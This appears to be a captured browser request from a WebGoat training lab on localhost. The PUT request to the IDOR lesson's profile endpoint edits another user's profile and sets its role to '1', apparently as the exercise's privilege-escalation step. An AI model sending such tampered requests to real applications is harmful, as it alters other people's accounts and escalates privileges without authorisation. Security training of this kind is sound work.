 Cancel Send
Method URL
PUT http://localhost:8080/WebGoat/IDOR/profile/%7B2342388%7D
Request Headers
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Request Body
{"role":"1", "color":"red", "size":"large", "name":"Buffalo Bill's", "userId":"2342388"}